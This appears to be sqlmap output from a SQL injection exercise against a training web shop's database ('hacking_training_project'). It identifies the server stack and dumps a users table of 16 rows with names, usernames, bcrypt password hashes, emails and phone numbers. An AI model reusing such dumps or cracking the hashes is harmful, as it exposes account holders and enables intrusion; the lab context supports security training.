 [21:58:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.6
[21:58:54] [INFO] fetching entries of column(s) 'email, id, name, password, phone_number, user_name' for table 'users' in database 'hacking_training_project'
Database: hacking_training_project
Table: users
[16 entries]
| id | name | user_name | password | email | phone_number |
| 1 | admin | admin | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki | admin@lifestylestore.com | 8521479630 |
| 2 | Donald Duck | Donal234 | $2y$10$PM.7nBSP5FMaldXiM/S3s./p5xR6GTKvjry7ysJtxOkBqOJURAHsO | donald@lifestylestore.com | 9489625136 |
| 3 | Brutus | Pluto98 | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki | Pluto@lifestylestore.com | 8912345670 |
| 4 | Chandan | chandan | $2y$10$4cZBEIrgthXdvT1hwUlivuFELe03rR.GIcdp03NjrlSOVeiOKLVDa | chandan@lifestylestore.com | 7854126395 |
| 5 | Popeye the sailor man | Popeye786 | $2y$10$Fkv1RfwYTioW0w2CaZtAQuXVnhGAUjt/If/yTqkNPC5zTrsVm7EeC | popeye@lifestylestore.com | 9745612300 |
| 6 | Radhika | Radhika | $2y$10$RYxNhOyV/G4g7OtFwpqYaexvHi8rF6XXui8kT1WtrfqhTutCA8JC. | radhika@lifestylestore.com | 9512300052 |
| 7 | Nandan | Nandan | $2y$10$G.cRNLMEiG79ZFXElHg.R.o95334UOxmZu4.9MqzR5614ucwnk59K | Nandan@lifestylestore.com | 7845129630 |
| 8 | Murthy Adapa | MurthyAdapa | $2y$10$mzQGzD4sDSj2EunpCioe4eK18c1Abs0T2P1a1P6eV1DPR.11UubDG | murthy@internshala.com | 8365738264 |
| 9 | John Albert | john | $2y$10$GhDB8h1X6XjPMY12GZ1vDO7Y3en97u1/.oXTZLmYqB6F18FBgecvG | jhon@gmail.com | 6598325015 |
| 10 | Bob | bob | $2y$10$kiUikn3HPFbuyTtK75lLNurxzqC0LX3eMGyO/Uxl6JOoG37dCGKLq | bob@building.com | 8576308560 |
| 11 | Jack | jack | $2y$10$z/nyNlkRJ76m9ItMZ4N5lOeRxy6Gkqi9N/UBcJu5ZeO7eM7N4pTHu | jack@ronald.com | 9848478231 |
| 12 | Bulla Boy | bulla | $2y$10$HT5oiRMetqaZ7xGZPE9s2.Mk1yF4PnYDJHCWbm2w/xuKpjEEI/zjG | bulla@ranto.com | 7645835473 |
| 13 | hunter | hunter | $2y$10$pB3U9iFxwBgSbl2AkBpiEeIBdhiYfWy9y.xV23q12gGbMCyn7N3g2 | konezo@web-experts.net | 9788777777 |
| 14 | asd | asd | $2y$10$At5pFZnRWpjCD/yNnJWDL.L3Cc4Cv0W8Q/WEHmWzBFqVIkBQFpCF2 | asd@asd.com | 9876543210 |
| 15 | acdc | acdc | $2y$10$J50B78.gpucuLTwpHwbcPedYcain.Yi.tsTLyQtK17FzdSpmIRRbi | cewi@next-mail.info | 9999999999 |
| 16 | hacker | hacker1 | $2y$10$KWdTzamsoIBoVMmDjrj6Yu5vWxi2z.GFvJS2GSA5xAzxfSSNyn7d6 | hacker1@gmail.com | 9234567899 |